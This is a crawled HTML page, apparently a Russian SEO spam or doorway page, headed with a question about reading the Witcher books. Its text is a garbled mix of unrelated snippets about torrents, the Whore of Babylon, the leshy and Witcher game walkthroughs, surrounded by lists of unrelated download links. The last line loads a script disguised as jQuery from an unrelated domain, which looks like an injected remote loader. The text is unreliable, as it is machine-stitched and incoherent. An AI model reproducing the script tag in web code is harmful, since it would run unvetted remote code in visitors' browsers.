

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-stoit-li-chitat-knigi-o-vedmake.html
body_size: 3225
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стоит ли читать книги о ведьмаке - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стоит ли читать книги о ведьмаке</h2>
                            </header>
                            <p>Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Книги/Журналы. Ведьмак. Это прекрасная история о добре и зле, о истинной дружбе и о любви. Анджей Сапковский взял всем привычное, несколько идеалистическое фэнтези В предыдущие пару лет мы наблюдали подъём русскоязычной фантастики, однако в 2016 году тенденция прервалась. Могущественная ведьма – мать Малкин заключена под стражу в тюрьму Джоном Грегори, рыцарем и мудрецом, который обладает таинственными знаниями, неподвластными многим. Вавило́нская блудни́ца (лат. Babyloniacus fornicaria, вавилонская шлюха) — образ в христианской эсхатологии, основанный на книге Откровения Иоанна Богослова. В быличках и бывальщинах описываются встречи с лешим в любой точке леса, а также в поле и даже в деревне, и в любое время суток. 
Раздел для тредов о видеоиграх, игровой культуре и новостей игрового мира. Официальные и постоянные треды о конкретных играх в /vg/ Конференция доски в Телеграме - @ru2chvg. Карта Новиграда Костры Новиграда (ур. 10) The Witcher 3: Wild Hunt. Прохождение. Дом Трисс. Продолжаем поиски Цири, но теперь уже в Новиграде. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. скачивайте и читайте книги и журналы через торрент новые и старые книги, аудио книги. Чтобы читать онлайн книгу Ведьмак перейдите по указанной ссылке. Приятного Вам чтения. Самые яркие и удивительные фантастические книги 2016 года. Могущественная ведьма – мать Малкин заключена под стражу в тюрьму Джоном Грегори, рыцарем. увидел жену, сидящую на звере багряном, преисполненном именами богохульными, с семью. Подробное текстовое прохождение игры The Witcher 2: Убийца королей. Описание всех квестов. 
Главному герою фильма Седьмой сын повезло стать избранным. Но мало кто позавидует его. Слово леший упоминается в литературных памятниках (в текстах заговоров) начиная Раздел для тредов о видеоиграх, игровой культуре и новостей игрового мира. Официальные. Карта Новиграда Костры Новиграда (ур. 10) The Witcher 3: Wild Hunt. Прохождение. Дом Трисс. Продолжаем. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-yandeks-metro-moskva-skachat-prilozhenie.html">Яндекс метро москва скачать приложение</a></li>
                                <li><a href="vxu-skachat-film-abba.html">Скачать фильм абба</a></li>
                                <li><a href="vxu-skachat-spravochnik-uchastkovogo-upolnomochennogo-policii.html">Скачать справочник участкового уполномоченного полиции</a></li>
                                <li><a href="vxu-shema-zaryadki-dlya-plansheta-samsung.html">Схема зарядки для планшета samsung</a></li>
                                <li><a href="vxu-gost-rezby.html">Гост резьбы</a></li>
                                <li><a href="vxu-pesnya-pro-8-marta-detskaya-tekst.html">Песня про 8 марта детская текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать книги, журналы через торрент бесплатно без.</li>
<li>Книга Ведьмак - читать.</li>
<li>10 лучших фантастических книг 2016 года Книги Мир.</li>
<li>Седьмой сын (2015) смотреть онлайн бесплатно.</li>
<li>Вавилонская блудница — Википедия.</li>
<li>Ведьмак 2. Прохождение.</li>
<li>Седьмой сын скачать торрент в хорошем качестве бесплатно.</li>
<li>Леший — Википедия.</li>
<li>/v/ - Video Games - Свободное общение.</li>
<li>The Witcher 3: Wild Hunt. Прохождение игры</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-krasnaya-nit-sudby-kniga.html">Красная нить судьбы книга</a></li>
                                            <li><a href="vxu-battlefield-4-skachat-torrent-64-bit.html">Battlefield 4 скачать торрент 64 bit</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-drayver-hp-f4180-dlya-windows-7.html">Драйвер hp f4180 для windows 7</a></li>
                                            <li><a href="vxu-kharn-predatel-kniga.html">Кхарн предатель книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-nyurnbergskiy-process-prezentaciya-9-klass.html">Нюрнбергский процесс презентация 9 класс</a></li>
                                            <li><a href="vxu-shema-vklyucheniya-top224.html">Схема включения top224</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tehnika-laboratornyh-rabot-voskresenskiy-chitat-onlayn.html">Техника лабораторных работ воскресенский читать онлайн</a></li>
                                            <li><a href="vxu-poezda-hmelnickiy-kiev-raspisanie.html">Поезда хмельницкий киев расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
